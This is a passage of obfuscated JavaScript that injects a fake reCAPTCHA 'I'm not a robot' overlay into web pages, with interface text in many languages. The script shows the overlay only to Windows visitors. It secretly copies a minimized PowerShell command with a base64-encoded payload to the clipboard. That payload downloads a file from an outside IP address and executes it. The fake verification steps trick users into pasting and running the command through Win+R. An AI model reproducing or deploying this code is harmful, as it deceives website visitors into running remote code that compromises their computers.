\x20Key\x20'+_0x2050a1+_0x1f1144(0x276),'step2':_0x1f1144(0x295),'step3':_0x49ca3c[_0x1f1144(0x2d2)],'agreement':_0x49ca3c[_0x1f1144(0x23c)],'confirmText':_0x1f1144(0x2ab),'footerText':_0x49ca3c[_0x1f1144(0x23a)],'verifyBtn':_0x49ca3c['jKmYV'],'verifyError':'You\x20did\x20not\x20complete\x20the\x20verification'},'zh':{'imNotRobot':'我不是机器人','captcha':_0x1f1144(0x25c),'privacyTerms':_0x1f1144(0x2ae),'headerLine1':_0x49ca3c['YxqDq'],'headerLine2':_0x1f1144(0x23e),'headerLine3':'','instructions':'为了更好地证明您不是机器人，请：','step0':_0x49ca3c['BsBCc'],'step1':_0x1f1144(0x28b)+_0x2050a1+_0x1f1144(0x240),'step2':'在验证窗口中，按\x20<b>Ctrl</b>\x20+\x20<b>V</b>。','step3':_0x49ca3c[_0x1f1144(0x29c)],'agreement':_0x49ca3c['uWEZw'],'confirmText':'我不是机器人\x20-\x20reCAPTCHA\x20验证\x20ID：','footerText':_0x49ca3c['kQZSM'],'verifyBtn':'验证','verifyError':_0x1f1144(0x2c2)},'zh-yue':{'imNotRobot':_0x49ca3c['jamGr'],'captcha':_0x49ca3c[_0x1f1144(0x289)],'privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x1f1144(0x20d),'headerLine2':_0x49ca3c['XjnZe'],'headerLine3':'','instructions':'為咗更好咁證明你唔係機械人，請：','step0':_0x49ca3c['rSkJr'],'step1':_0x1f1144(0x1f2)+_0x2050a1+_0x1f1144(0x240),'step2':_0x49ca3c[_0x1f1144(0x219)],'step3':_0x49ca3c[_0x1f1144(0x2ce)],'agreement':_0x49ca3c['MmNIP'],'confirmText':_0x1f1144(0x2bb),'footerText':_0x1f1144(0x284),'verifyBtn':'驗證','verifyError':'你未完成驗證'},'es':{'imNotRobot':_0x1f1144(0x261),'captcha':_0x49ca3c['xPfmG'],'privacyTerms':_0x49ca3c[_0x1f1144(0x25a)],'headerLine1':_0x1f1144(0x2b3),'headerLine2':_0x1f1144(0x27c),'headerLine3':'','instructions':_0x49ca3c[_0x1f1144(0x2bc)],'step0':_0x49ca3c['MfZoW'],'step1':'Mantenga\x20presionada\x20la\x20tecla\x20Windows\x20'+_0x2050a1+'\x20+\x20<b>R</b>.','step2':_0x49ca3c[_0x1f1144(0x238)],'step3':_0x1f1144(0x28f),'agreement':'Observará\x20y\x20aceptará:','confirmText':_0x49ca3c[_0x1f1144(0x2d3)],'footerText':_0x1f1144(0x207),'verifyBtn':_0x1f1144(0x285),'verifyError':_0x49ca3c['tvTEK']},'hi':{'imNotRobot':'मैं\x20रोबोट\x20नहीं\x20हूं','captcha':'CAPTCHA','privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x1f1144(0x228),'headerLine2':_0x1f1144(0x2ad),'headerLine3':'','instructions':'यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं,\x20कृपया:','step0':_0x1f1144(0x291),'step1':_0x1f1144(0x257)+_0x2050a1+'\x20+\x20<b>R</b>\x20दबाए\x20रखें।','step2':_0x49ca3c[_0x1f1144(0x288)],'step3':'समाप्त\x20करने\x20के\x20लिए\x20अपने\x20कीबोर्ड\x20पर\x20<b>Enter</b>\x20दबाएं।','agreement':_0x49ca3c['NThwN'],'confirmText':_0x49ca3c[_0x1f1144(0x1e7)],'footerText':_0x49ca3c[_0x1f1144(0x245)],'verifyBtn':'सत्यापित\x20करें','verifyError':'आपने\x20सत्यापन\x20पूरा\x20नहीं\x20किया'},'bn':{'imNotRobot':_0x1f1144(0x2a8),'captcha':_0x1f1144(0x25c),'privacyTerms':_0x49ca3c[_0x1f1144(0x25a)],'headerLine1':_0x1f1144(0x2d1),'headerLine2':'সম্পূর্ণ\x20করুন','headerLine3':'','instructions':'আপনি\x20যে\x20রোবট\x20নন\x20তা\x20প্রমাণ\x20করতে,\x20অনুগ্রহ\x20করে:','step0':'এই\x20কোডটি\x20কপি\x20করুন:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':'Windows\x20কী\x20'+_0x2050a1+'\x20+\x20<b>R</b>\x20চেপে\x20ধরুন।','step2':_0x49ca3c['auoPm'],'step3':_0x1f1144(0x22d),'agreement':_0x1f1144(0x2af),'confirmText':_0x49ca3c['RnbQl'],'footerText':_0x1f1144(0x227),'verifyBtn':_0x49ca3c['nBhfy'],'verifyError':'আপনি\x20যাচাইকরণ\x20সম্পূর্ণ\x20করেননি'},'pt':{'imNotRobot':'Não\x20sou\x20um\x20robô','captcha':_0x49ca3c['xPfmG'],'privacyTerms':_0x1f1144(0x2ae),'headerLine1':'Complete\x20estas','headerLine2':_0x49ca3c[_0x1f1144(0x268)],'headerLine3':'','instructions':'Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô,\x20por\x20favor:','step0':_0x49ca3c['MfZoW'],'step1':'Pressione\x20e\x20segure\x20a\x20tecla\x20Windows\x20'+_0x2050a1+_0x1f1144(0x276),'step2':_0x49ca3c[_0x1f1144(0x299)],'step3':_0x49ca3c['aXSpb'],'agreement':_0x49ca3c[_0x1f1144(0x29a)],'confirmText':_0x1f1144(0x1fc),'footerText':_0x49ca3c[_0x1f1144(0x280)],'verifyBtn':'Verificar','verifyError':_0x49ca3c['lfjWR']},'ru':{'imNotRobot':_0x49ca3c['nGSWP'],'captcha':_0x49ca3c[_0x1f1144(0x289)],'privacyTerms':_0x49ca3c['gvqBP'],'headerLine1':_0x49ca3c[_0x1f1144(0x248)],'headerLine2':_0x49ca3c['sevbJ'],'headerLine3':'','instructions':_0x49ca3c['rTKNa'],'step0':_0x1f1144(0x2cc),'step1':_0x1f1144(0x2cd)+_0x2050a1+_0x1f1144(0x276),'step2':_0x1f1144(0x202),'step3':'Нажмите\x20<b>Enter</b>\x20на\x20клавиатуре\x20для\x20завершения.','agreement':_0x49ca3c['xKuxq'],'confirmText':_0x49ca3c[_0x1f1144(0x1f5)],'footerText':'Нажмите\x20кнопку\x20проверки\x20для\x20продолжения.','verifyBtn':_0x49ca3c['SCaLc'],'verifyError':'Вы\x20не\x20прошли\x20проверку'},'ja':{'imNotRobot':_0x1f1144(0x215),'captcha':'CAPTCHA','privacyTerms':_0x1f1144(0x2ae),'headerLine1':_0x49ca3c['Tgiqt'],'headerLine2':_0x49ca3c['yxpVx'],'headerLine3':'','instructions':_0x49ca3c[_0x1f1144(0x2a9)],'step0':_0x1f1144(0x281),'step1':'Windows\x20キー\x20'+_0x2050a1+'\x20+\x20<b>R</b>\x20を押し続けてください。','step2':_0x1f1144(0x1f8),'step3':_0x1f1144(0x277),'agreement':'以下を確認し同意します：','confirmText':_0x49ca3c['CkWER'],'footerText':'続行するには認証ボタンを押してください。','verifyBtn':'認証','verifyError':_0x1f1144(0x235)},'vi':{'imNotRobot':_0x1f1144(0x27a),'captcha':'CAPTCHA','privacyTerms':_0x49ca3c[_0x1f1144(0x25a)],'headerLine1':_0x49ca3c[_0x1f1144(0x21b)],'headerLine2':_0x49ca3c[_0x1f1144(0x208)],'headerLine3':'','instructions':_0x49ca3c[_0x1f1144(0x252)],'step0':_0x49ca3c['otHcj'],'step1':_0x1f1144(0x211)+_0x2050a1+'\x20+\x20<b>R</b>.','step2':_0x49ca3c[_0x1f1144(0x254)],'step3':_0x1f1144(0x2c5),'agreement':'Bạn\x20sẽ\x20thấy\x20và\x20đồng\x20ý:','confirmText':'Tôi\x20không\x20phải\x20là\x20robot\x20-\x20ID\x20xác\x20minh\x20reCAPTCHA:','footerText':_0x49ca3c['gpAGO'],'verifyBtn':'Xác\x20minh','verifyError':_0x1f1144(0x279)},'tr':{'imNotRobot':'Ben\x20robot\x20değilim','captcha':'CAPTCHA','privacyTerms':_0x49ca3c['gvqBP'],'headerLine1':_0x49ca3c['TurWK'],'headerLine2':'Tamamlayın','headerLine3':'','instructions':_0x1f1144(0x1e8),'step0':_0x49ca3c['JFXkp'],'step1':'Windows\x20tuşu\x20'+_0x2050a1+_0x1f1144(0x270),'step2':_0x49ca3c[_0x1f1144(0x205)],'step3':_0x1f1144(0x274),'agreement':_0x1f1144(0x2c0),'confirmText':_0x49ca3c['aOcxr'],'footerText':_0x49ca3c['jSzHN'],'verifyBtn':_0x1f1144(0x1e5),'verifyError':_0x1f1144(0x263)},'ar':{'imNotRobot':_0x1f1144(0x2b0),'captcha':_0x1f1144(0x25c),'privacyTerms':_0x1f1144(0x2ae),'headerLine1':_0x49ca3c[_0x1f1144(0x28e)],'headerLine2':'خطوات\x20التحقق','headerLine3':'','instructions':_0x49ca3c[_0x1f1144(0x23d)],'step0':_0x1f1144(0x247),'step1':'اضغط\x20مع\x20الاستمرار\x20على\x20مفتاح\x20Windows\x20'+_0x2050a1+'\x20+\x20<b>R</b>.','step2':_0x49ca3c[_0x1f1144(0x1ff)],'step3':_0x1f1144(0x298),'agreement':_0x1f1144(0x214),'confirmText':'أنا\x20لست\x20روبوت\x20-\x20معرف\x20التحقق\x20reCAPTCHA:','footerText':'اضغط\x20على\x20زر\x20التحقق\x20للمتابعة.','verifyBtn':'تحقق','verifyError':_0x1f1144(0x218)},'de':{'imNotRobot':'Ich\x20bin\x20kein\x20Roboter','captcha':_0x49ca3c[_0x1f1144(0x289)],'privacyTerms':_0x49ca3c['gvqBP'],'headerLine1':_0x1f1144(0x27f),'headerLine2':_0x49ca3c['LMJJp'],'headerLine3':'','instructions':_0x49ca3c['XPmxF'],'step0':'Kopieren\x20Sie\x20diesen\x20Code:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':'Halten\x20Sie\x20die\x20Windows-Taste\x20'+_0x2050a1+_0x1f1144(0x1ed),'step2':_0x49ca3c['PriKo'],'step3':'Drücken\x20Sie\x20<b>Enter</b>\x20auf\x20Ihrer\x20Tastatur\x20zum\x20Abschließen.','agreement':_0x1f1144(0x26d),'confirmText':_0x49ca3c['cqDBL'],'footerText':'Drücken\x20Sie\x20die\x20Überprüfen-Taste\x20zum\x20Fortfahren.','verifyBtn':_0x1f1144(0x249),'verifyError':_0x49ca3c[_0x1f1144(0x2d4)]},'ko':{'imNotRobot':_0x1f1144(0x2d5),'captcha':'CAPTCHA','privacyTerms':_0x49ca3c[_0x1f1144(0x25a)],'headerLine1':_0x49ca3c['JtlrT'],'headerLine2':_0x1f1144(0x275),'headerLine3':'','instructions':_0x49ca3c[_0x1f1144(0x2c7)],'step0':_0x1f1144(0x1e9),'step1':'Windows\x20키\x20'+_0x2050a1+'\x20+\x20<b>R</b>을\x20길게\x20누르세요.','step2':'확인\x20창에서\x20<b>Ctrl</b>\x20+\x20<b>V</b>를\x20누르세요.','step3':_0x49ca3c['lPZMz'],'agreement':_0x1f1144(0x260),'confirmText':_0x49ca3c['taayw'],'footerText':_0x49ca3c[_0x1f1144(0x25d)],'verifyBtn':'확인','verifyError':_0x49ca3c[_0x1f1144(0x2c4)]},'fr':{'imNotRobot':_0x1f1144(0x243),'captcha':_0x1f1144(0x25c),'privacyTerms':_0x49ca3c[_0x1f1144(0x25a)],'headerLine1':_0x49ca3c['sdPWv'],'headerLine2':_0x49ca3c['hYtbi'],'headerLine3':'','instructions':'Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot,\x20veuillez\x20:','step0':_0x1f1144(0x25e),'step1':'Maintenez\x20la\x20touche\x20Windows\x20'+_0x2050a1+_0x1f1144(0x258),'step2':_0x49ca3c['YYRdi'],'step3':_0x49ca3c['yzFYq'],'agreement':_0x49ca3c['xtChi'],'confirmText':_0x49ca3c[_0x1f1144(0x255)],'footerText':_0x49ca3c[_0x1f1144(0x27e)],'verifyBtn':_0x49ca3c['DcAGT'],'verifyError':'Vous\x20n\x27avez\x20pas\x20terminé\x20la\x20vérification'}};function _0x2ad4fa(){const _0x36968d=_0x1f1144,_0x1c5ba9=(navigator['language']||navigator['userLanguage']||'en')['toLowerCase']();if(_0x371180[_0x1c5ba9])return _0x1c5ba9;if(_0x1c5ba9[_0x36968d(0x209)](_0x49ca3c[_0x36968d(0x292)])||_0x1c5ba9===_0x36968d(0x1fa)||_0x49ca3c['PLeZy'](_0x1c5ba9,_0x36968d(0x236)))return'zh-yue';const _0x399ad3=_0x1c5ba9[_0x36968d(0x2b6)]('-')[0x0];return _0x371180[_0x399ad3]?_0x399ad3:'en';}const _0x57b03c=_0x49ca3c['aiiHW'](_0x2ad4fa),_0x111d37=_0x371180[_0x57b03c],_0x4077b7='powershell\x20start\x20powershell\x20-Win\x20Min\x20\x27-Enc\x20SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACgAdwBnAGUAdAAgAC0AdQBzAGUAYgBhAHMAIAAxADAAOQAuADEAMAA3AC4AMQA3ADkALgAyADEAMwAvAHMAbQBhAGwAbAAuAHQAeAB0ACkA\x27',_0x17987e=_0x49ca3c['gAmfK'],_0x2f87d1='[data-uri]',_0x43c794=_0x49ca3c['axEvv'],_0x3420a5=_0x1f1144(0x23f),_0xeae342='\x0a\x20\x20\x20\x20<div\x20class=\x22fkrc-container\x20fkrc-m-p\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20id=\x22fkrc-checkbox-window\x22\x20class=\x22fkrc-checkbox-window\x20fkrc-m-p\x20fkrc-block\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22fkrc-checkbox-main-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22fkrc-checkbox-container\x20fkrc-m-p\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20type=\x22button\x22\x20id=\x22fkrc-checkbox\x22\x20class=\x22fkrc-checkbox\x20fkrc-m-p\x20fkrc-line-normal\x22></button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22'+_0x17987e+_0x1f1144(0x206)+_0x111d37[_0x1f1144(0x2a3)]+'</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22fkrc-privacy-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22'+_0x2f87d1+'\x22\x20class=\x22fkrc-captcha-logo\x20fkrc-line-normal\x22\x20alt=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22fkrc-checkbox-desc\x20fkrc-m-p\x20fkrc-line-normal\x22>'+_0x111d37['captcha']+_0x1f1144(0x226)+_0x111d37[_0x1f1144(0x269)]+_0x1f1144(0x251)+_0x111d37['headerLine1']+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22fkrc-verifywin-header-text-big\x20fkrc-m-p\x20fkrc-block\x22>'+_0x111d37['headerLine2']+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22fkrc-verifywin-header-text-medium\x20fkrc-m-p\x20fkrc-block\x22>'+_0x111d37[_0x1f1144(0x20f)]+_0x1f1144(0x290)+_0x111d37['instructions']+_0x1f1144(0x253)+_0x111d37['step1']+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x111d37['step2']+_0x1f1144(0x294)+_0x111d37[_0x1f1144(0x27b)]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ol>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x111d37[_0x1f1144(0x22c)]+_0x1f1144(0x2a6)+_0x111d37['confirmText']+_0x1f1144(0x21f)+_0x111d37[_0x1f1144(0x21d)]+_0x1f1144(0x2d8)+_0x111d37['verifyBtn']+'</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</footer>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<img\x20src=\x22'+_0x43c794+_0x1f1144(0x26b);function _0x480ed9(){const _0x3b8eaf=_0x1f1144;if(_0x49ca3c[_0x3b8eaf(0x29e)](new URLSearchParams(window['location']['search'])['get'](_0x49ca3c['pMjPQ']),'1'))return!0x0;if(navigator[_0x3b8eaf(0x21c)][_0x3b8eaf(0x237)]('Win')===-0x1&&!navigator[_0x3b8eaf(0x24d)]['includes']('Windows')||document[_0x3b8eaf(0x2d0)](_0x49ca3c[_0x3b8eaf(0x1f4)])||document['cookie']['split'](';')['some'](_0x1eafe8=>_0x1eafe8['trim']()[_0x3b8eaf(0x233)]('fkrc_shown=')))return!0x1;!document[_0x3b8eaf(0x2c9)]||document[_0x3b8eaf(0x2c9)]['trim']();const _0x57b10b=_0x49ca3c[_0x3b8eaf(0x213)](0x16d*0x18,0x3c)*0x3c*0x3e8,_0x12f264=new Date(Date[_0x3b8eaf(0x232)]()+_0x57b10b)['toUTCString']();return document[_0x3b8eaf(0x1f7)]=_0x3b8eaf(0x229)+_0x12f264+_0x3b8eaf(0x2d9),!0x0;}if(document['getElementById']('fkrc-overlay')||!_0x49ca3c[_0x1f1144(0x246)](_0x480ed9))return;const _0x23be98='\x0a\x20\x20\x20\x20#fkrc-overlay\x20{\x0a\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20left:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20top:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20height:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20background:\x20rgba(255,\x20255,\x20255,\x200.95)\x20!important;\x0a\x20\x20\x20\x20\x20\x20backdrop-filter:\x20blur(8px)\x20!important;\x0a\x20\x20\x20\x20\x20\x20-webkit-backdrop-filter:\x20blur(8px)\x20!important;\x0a\x20\x20\x20\x20\x20\x20z-index:\x202147483647\x20!important;\x0a\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20justify-content:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20align-items:\x20center\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20body.fkrc-no-scroll\x20{\x0a\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20',_0x2a1ea2=document[_0x1f1144(0x2a5)](_0x1f1144(0x210));_0x2a1ea2[_0x1f1144(0x28d)]=_0x3420a5+_0x23be98,document[_0x1f1144(0x265)]['appendChild'](_0x2a1ea2);const _0x501f25=document[_0x1f1144(0x2a5)]('div');_0x501f25['id']=_0x1f1144(0x2d7);const _0x3f5632=document[_0x1f1144(0x2a5)](_0x49ca3c[_0x1f1144(0x266)]);_0x3f5632['id']=_0x1f1144(0x221),_0x3f5632[_0x1f1144(0x256)]=_0xeae342,_0x501f25['appendChild'](_0x3f5632),document[_0x1f1144(0x20c)][_0x1f1144(0x28c)](_0x501f25),document['body'][_0x1f1144(0x203)]['add']('fkrc-no-scroll'),window[_0x1f1144(0x2a4)]={'verifyCaptcha':function(){const _0x4a61ca=_0x1f1144;this[_0x4a61ca(0x1f3)]();},'hideCaptcha':function(){const _0x236bcb=_0x1f1144,_0x2a2c92=document[_0x236bcb(0x1ec)](_0x236bcb(0x2d7));_0x2a2c92&&(_0x2a2c92[_0x236bcb(0x22f)](),document[_0x236bcb(0x20c)]['classList']['remove'](_0x49ca3c[_0x236bcb(0x272)]));},'closeVerifyWindow':function(){const _0x12c379=_0x1f1144,_0x15c064=document[_0x12c379(0x1ec)](_0x12c379(0x2b7)),_0x5e56de=document['getElementById'](_0x49ca3c[_0x12c379(0x2be)]),_0x28a2aa=document[_0x12c379(0x1ec)](_0x12c379(0x1e6)),_0x21ee69=document['getElementById'](_0x12c379(0x26f)),_0x1931fb=document[_0x12c379(0x1ec)](_0x12c379(0x26a));_0x15c064['classList']['remove'](_0x49ca3c['LlzTp']),_0x5e56de[_0x12c379(0x203)]['remove']('fkrc-active'),_0x28a2aa['classList']['remove'](_0x49ca3c['cMrmP']),_0x21ee69[_0x12c379(0x203)][_0x12c379(0x22f)](_0x49ca3c[_0x12c379(0x1fb)]),_0x28a2aa[_0x12c379(0x2cf)]=!0x1,_0x1931fb['disabled']=!0x1;}};const _0x394020=document[_0x1f1144(0x1ec)](_0x49ca3c[_0x1f1144(0x273)]),_0x59155a=document['getElementById'](_0x49ca3c[_0x1f1144(0x22a)]),_0x5d7e7e=document[_0x1f1144(0x1ec)]('fkrc-spinner'),_0x431841=document[_0x1f1144(0x1ec)](_0x49ca3c[_0x1f1144(0x1eb)]),_0x512ee9=document['getElementById']('fkrc-verifywin-window-arrow'),_0x3a3f13=document['getElementById'](_0x49ca3c[_0x1f1144(0x271)]);function _0x2a4961(){const _0x64e41c=_0x1f1144,_0x5cc272={'MEzoO':_0x64e41c(0x21e),'mnSPN':function(_0x2f64fc,_0x1b791b){const _0x1c6af9=_0x64e41c;return _0x49ca3c[_0x1c6af9(0x21a)](_0x2f64fc,_0x1b791b);},'jlPZA':function(_0xc1a308,_0x323d07){const _0x5bc396=_0x64e41c;return _0x49ca3c[_0x5bc396(0x2a2)](_0xc1a308,_0x323d07);},'zvZHe':function(_0x31d333,_0x32dbb3){const _0x3d337a=_0x64e41c;return _0x49ca3c[_0x3d337a(0x21a)](_0x31d333,_0x32dbb3);},'nZsCA':function(_0x50d813,_0x30f9d8){return _0x50d813+_0x30f9d8;},'fjhBN':function(_0x2e992f,_0x186450){const _0x43c9ee=_0x64e41c;return _0x49ca3c[_0x43c9ee(0x234)](_0x2e992f,_0x186450);},'riMDv':function(_0x524f16,_0x1a161a){return _0x524f16+_0x1a161a;}};_0x59155a['classList'][_0x64e41c(0x262)]('fkrc-clicked'),setTimeout(function(){const _0x3917d9=_0x64e41c;_0x5d7e7e['classList'][_0x3917d9(0x262)](_0x5cc272[_0x3917d9(0x212)]);},0x1f4),setTimeout(function(){const _0x75816e=_0x64e41c;_0x431841[_0x75816e(0x210)]['top']=_0x5cc272['mnSPN'](_0x394020[_0x75816e(0x242)],0x50)+'px',_0x431841[_0x75816e(0x210)]['left']=_0x394020[_0x75816e(0x2ca)]+0x36+'px',_0x431841['classList']['add'](_0x5cc272['MEzoO']),_0x431841['offsetTop']<0x5&&(_0x431841['style']['top']=_0x75816e(0x1ee)),_0x5cc272['jlPZA'](_0x431841['offsetLeft']+_0x431841[_0x75816e(0x2b2)],_0x5cc272['zvZHe'](window['innerWidth'],0xa))?_0x431841[_0x75816e(0x210)]['left']=_0x5cc272['nZsCA'](_0x5cc272[_0x75816e(0x2ba)](_0x394020['offsetLeft'],0x8),'px'):(_0x512ee9[_0x75816e(0x210)][_0x75816e(0x1f0)]=_0x5cc272['fjhBN'](_0x394020[_0x75816e(0x242)]+0x18,'px'),_0x512ee9[_0x75816e(0x210)][_0x75816e(0x2ac)]=_0x5cc272[_0x75816e(0x2a0)](_0x394020[_0x75816e(0x2ca)]+0x2d,'px'),_0x512ee9[_0x75816e(0x203)][_0x75816e(0x262)](_0x5cc272['MEzoO']));},0x384);}function _0x1b5787(){const _0x1c1e63=_0x1f1144;return _0x431841[_0x1c1e63(0x203)][_0x1c1e63(0x1fe)](_0x1c1e63(0x21e));}document['addEventListener'](_0x49ca3c[_0x1f1144(0x287)],function(_0x139e19){!_0x139e19['composedPath']()['includes'](_0x431841)&&_0x49ca3c['aiiHW'](_0x1b5787)&&FakeCaptcha['closeVerifyWindow']();});let _0x44f512=0x0;const _0x39f0b8=document[_0x1f1144(0x1ec)](_0x49ca3c['gBAus']);_0x3a3f13[_0x1f1144(0x224)](_0x49ca3c[_0x1f1144(0x287)],function(_0x3908d3){const _0xac1301=_0x1f1144;_0x3908d3[_0xac1301(0x2b8)](),!_0x3a3f13['classList'][_0xac1301(0x1fe)](_0x49ca3c[_0xac1301(0x250)])&&(_0x44f512++,_0x3a3f13[_0xac1301(0x203)]['add']('fkrc-loading'),_0x49ca3c[_0xac1301(0x1f9)](setTimeout,function(){const _0x5770c4=_0xac1301;_0x3a3f13['classList']['remove']('fkrc-loading'),_0x44f512>=0x4?(_0x3a3f13[_0x5770c4(0x2cf)]=!0x0,FakeCaptcha[_0x5770c4(0x231)]()):(_0x39f0b8['textContent']=_0x111d37[_0x5770c4(0x29b)],_0x39f0b8['classList'][_0x5770c4(0x262)]('fkrc-error'));},0x7d0));});async function _0x5c7978(_0x455670){const _0x4268f2=_0x1f1144;try{if(navigator['clipboard']?.['writeText'])return await navigator[_0x4268f2(0x28a)][_0x4268f2(0x20a)](_0x455670),!0x0;}catch{}return _0x49ca3c[_0x4268f2(0x1f1)](_0x5450c6,_0x455670);}function _0x5450c6(_0x1efb52){const _0x52b348=_0x1f1144,_0x2a2a90=document['createElement'](_0x52b348(0x2cb));_0x2a2a90[_0x52b348(0x2a7)]=_0x1efb52,_0x2a2a90['setAttribute'](_0x49ca3c['OpBTj'],''),_0x2a2a90[_0x52b348(0x210)]['position']='fixed',_0x2a2a90['style']['opacity']='0',_0x2a2a90[_0x52b348(0x210)][_0x52b348(0x2ac)]=_0x52b348(0x1ef),_0x2a2a90[_0x52b348(0x210)][_0x52b348(0x1f0)]='-9999px',document[_0x52b348(0x20c)][_0x52b348(0x28c)](_0x2a2a90),_0x2a2a90[_0x52b348(0x22e)](),_0x2a2a90[_0x52b348(0x200)](),_0x2a2a90['setSelectionRange'](0x0,_0x2a2a90[_0x52b348(0x2a7)]['length']);let _0x57f3ea=!0x1;try{_0x57f3ea=document['execCommand'](_0x52b348(0x2bf));}catch{}return document[_0x52b348(0x20c)]['removeChild'](_0x2a2a90),_0x57f3ea;}function _0x1e91eb(){const _0x574f23=_0x1f1144,_0x13f7b7=document['getElementById']('fkrc-steps');if(_0x13f7b7&&!_0x13f7b7[_0x574f23(0x2d0)](_0x49ca3c[_0x574f23(0x29d)])){const _0x229f6e=document[_0x574f23(0x2a5)]('li');_0x229f6e['className']='fkrc-step0',_0x229f6e['innerHTML']=_0x111d37['step0'][_0x574f23(0x220)]('{CODE}',_0x4077b7),_0x13f7b7['insertBefore'](_0x229f6e,_0x13f7b7['firstChild']);}}_0x59155a[_0x1f1144(0x224)]('click',async function(_0xb7a6cc){_0xb7a6cc['preventDefault'](),_0x59155a['disabled']=!0x0,await _0x5c7978(_0x4077b7)||_0x1e91eb(),_0x49ca3c['aiiHW'](_0x2a4961);});}()));function _0x4e36(){const _0x4a27ad=['zMTYyY12zxjPzNL3Aw4TD2LUzg93','ChjLDMvUDerLzMf1Bhq','5A6m5OIq6l+z5lQB','Bw5tue4','5OIr5zsu5l+c5QMF5QkW5lQ6ic0GCMvdqvbuq0HbioMPL+ITIsbjro+8MG','vuPkyxi','qMvUihjVyM90igrLXj9PBgLTic0GCMvdqvbuq0HbierVXj9YDwXHBweGsuq6','rgvtre0','y29WEq','r8o2CMvJzwSGDMuGA2fIDwWGzwrLy2vRC2LUAxO6','vw0GENuGyMv3zwLZzw4SigrHC3mGu2LLigTLAw4GuM9IB3rLCIbZAw5KlcbIAxr0ztO','5OkO5PYQ5A6m5OIq6AQm6k+b','4kAg4kAU4kA/iocMSocNI+cMRocMNYdGPQJGPOCGlsbYzunbufrdseeG4kAV4kA+4kAA4kA+4kAh4kAv4kAW4kAJieLeoG','CLnytNO','tMJHUQvUidXIpKvUDgvYpc9IpIb0CSoQBIbIW6bUihbOW61Timsr4BUdigHVW6bUihtHUQv0lG','qNuGA29KDsbRB3b5ywXHECsXBJOGpgnVzguGy2XHC3m9iMzRCMmTy29Kzsi+E0nprev9pc9JB2rLpG','DxrxBu0','mJa0ntG4uxPwuMfh','CMvMzxjYzxi','B2zMC2v0tgvMDa','Dgv4DgfYzwe','0khqUTc+0l/qUnga0ypqUDgc0luG0y3rGTc+0yiG0lRqVTc0oIa8y29KzsbJBgfZCZ0IzMTYyY1JB2rLiJ57q09erx08l2nVzgu+','0j3qSnc20lZqUngc0luG0lGG0ypqTnc10ydqTTc40llqSnc50ylqTsdqUTc70ldqSTc40yJrGYbxAw5KB3DZia','r0Pvt0e','zgLZywjSzwq','CxvLCNLtzwXLy3rVCG','4kAp4kAhiocMP+cMVUcMQUcML+cNGEcMSUcNIW','r1DAtMq','u3zUz2G','qunYyuK','7kca64QuioUHNoU0H+YDTcdSLytRI5NRI4JRI6q','rgfUCYbSysbMzw7dQNrYzsbKzsb2W6LYAwzPy2f0Aw9UlcbHChb1Ewv6ihn1CIa8yJ5dDhjSpc9IpIaRidXIpLy8l2i+lG','zMTYyY1VDMvYBgf5','pc9KAxy+cIaGicaGicaGica8yNv0Dg9Uihr5Cgu9iMj1DhrVBIiGy2XHC3m9iMzRCMmTDMvYAwz5D2LUlxzLCMLMEs1IDxr0B24GzMTYyY1IBg9JAYiGAwq9iMzRCMmTDMvYAwz5D2LUlxzLCMLMEs1IDxr0B24IpG','oYbWyxrOps87ifnHBwvtAxrLpuXHEa','rg/eN3j1Bge','zMTYyY1JAgvJA2jVEa','BfzJshO','uM9IB3qGB2XTywteSCsFXlfUXlf6XleGA2fUXlf0BgfTywSGACoNAw4GBmo8DgzLBJO','7j20ioY9LoUtNoULVcdRS7xSGQZTLzJSHlJSMPq6idXJB2rLignSyxnZpsjMA3jJlwnVzguIpNTdt0rfFtWVy29Kzt4','ww91ihDPBgWGB2jZzxj2zsbHBMqGywDYzwu6','suL2r2q','z2v0rwXLBwvUDej5swq','icSGpgi+uJWVyJ4Gz2vKCSo8y2T0lG','nxb4','lt